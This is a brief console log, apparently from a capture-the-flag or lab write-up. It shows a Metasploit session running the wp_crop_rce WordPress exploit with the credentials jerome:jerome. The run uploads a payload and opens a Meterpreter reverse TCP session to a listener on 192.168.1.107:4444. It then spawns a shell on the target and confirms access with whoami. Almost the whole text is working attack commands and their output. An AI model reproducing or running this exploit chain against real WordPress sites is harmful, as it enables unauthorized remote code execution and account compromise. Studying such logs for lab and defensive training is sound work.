 msf5 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Authenticating with WordPress using jerome:jerome...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38247 bytes) to 192.168.1.115
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.115:41460) at 2019-07-23 23:33:45 +0530
[*] Attempting to clean up files...
meterpreter > shell
Process 1630 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/sh")'
/bin/sh: 1: python: not found
/bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
$ whoami
jerome
$